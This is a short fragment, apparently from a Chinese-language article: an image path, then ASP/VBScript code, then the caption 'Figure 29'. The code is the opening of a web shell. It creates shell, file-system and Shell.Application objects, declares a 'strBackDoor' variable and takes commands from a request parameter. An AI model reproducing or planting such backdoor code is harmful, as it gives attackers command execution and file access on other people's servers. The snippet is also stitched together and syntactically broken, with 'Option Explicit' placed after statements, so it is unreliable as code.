 On Error Resume Next
Set ws=server.createObject("WScript.Shell")
On Error Resume Next
Set fso=server.createObject("Scripting.FileSystemObject")
On Error Resume Next
Set sa=server.createObject("Shell.Application")
Option Explicit
Dim theAct, sTime, aspPath, pageName, strBackDoor, fsoX, saX, wsX
sTime = Timer
theAct= Request("theAct")
图29